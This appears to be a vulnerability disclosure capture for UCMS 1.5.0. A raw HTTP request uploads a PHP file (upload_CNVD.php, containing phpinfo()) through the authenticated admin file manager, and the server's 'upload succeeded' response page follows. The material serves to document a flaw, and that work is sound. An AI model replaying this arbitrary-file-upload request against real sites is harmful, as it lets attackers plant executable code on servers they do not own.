 POST /ucms/index.php?do=sadmin_file&dir=/ HTTP/1.1
Host: www.ucm1.5.0.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.ucm1.5.0.com/ucms/index.php?do=sadmin_file
Content-Type: multipart/form-data; boundary=---------------------------117674106655
Content-Length: 333
Connection: close
Cookie: admin_a83bb0=admin; psw_a83bb0=6609024d5fb57f730314b384acb138e4;
token_a83bb0=a81beeab
Upgrade-Insecure-Requests: 1
-----------------------------117674106655
Content-Disposition: form-data; name="uuu_token"
a81beeab
-----------------------------117674106655
Content-Disposition: form-data; name="uploadfile"; filename="upload_CNVD.php"
Content-Type: application/octet-stream
<?php phpinfo()?>
-----------------------------117674106655--
<li><a href="?do=str">站点设置</a></li>
</ul>
</div></div>
<script type="text/javascript">
$(document).keydown(function(event){
var ctrlc = event.which;
if(ctrlc == 13 && event.ctrlKey){
$('#form1').submit();
}
if(event.altKey){
if(ctrlc == 67){window.location.href = "?do=sadmin_sbasic";}if(ctrlc ==
90){window.location.href = "?do=sadmin";}if(ctrlc == 70){window.location.href =
"?do=sadmin_file";} if(ctrlc == 72){
window.open ('/');
}
}
});
$(function(){
$('#form1').find("table").eq(0).find("tr").eq(0).find('input[type!=hidden]').eq(0).focus();
$('#form1').find("table").eq(0).find("tr").eq(0).find('textarea').eq(0).focus();
$('#form1').find("table").eq(0).find("tr").eq(0).find('select').eq(0).focus();
});
</script><script>$(function(){$(document).keydown(function(event){var ctrlc =
event.which;var key=ctrlc-48;if (key>0 &&
key<10){keygourl=$('.AdminMsg').find('a').eq(key-1).attr('href');if
(keygourl.length>3){window.location.href=keygourl;}}});});</script><div id="UMain"><div
id="urHere"><em class="homeico"></em>后台管理<b>&gt;</b><strong>信息提示</strong>
</div> <div id="mainBox"><h3>信息提示</h3><div
class="AdminMsg"><h2>上传成功</h2><dl><dt>如果您不做出选择，将在 0 秒后跳转到列表页
(按Enter键直接跳转)。</dt><dd><a
href="javascript:history.go(-1);">返回上一页</a></dd></dl></div></div></div><script
type="text/javascript">$(document).keydown(function(event){var ctrlc = event.which; if(ctrlc
== 13 || ctrlc ==32){window.location.href =
"http://www.ucm1.5.0.com/ucms/index.php?do=sadmin_file";}});</script><meta
http-equiv=refresh content='0; url=http://www.ucm1.5.0.com/ucms/index.php?do=sadmin_file'>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
3,335 bytes | 253 millis